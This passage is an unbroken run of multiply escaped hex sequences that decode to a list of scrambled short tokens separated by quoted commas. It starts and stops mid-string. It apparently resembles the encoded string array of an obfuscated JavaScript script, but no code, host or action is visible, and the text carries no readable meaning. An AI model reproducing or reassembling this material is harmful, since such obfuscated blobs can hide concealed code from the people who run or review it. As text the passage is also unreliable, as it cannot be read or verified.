5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5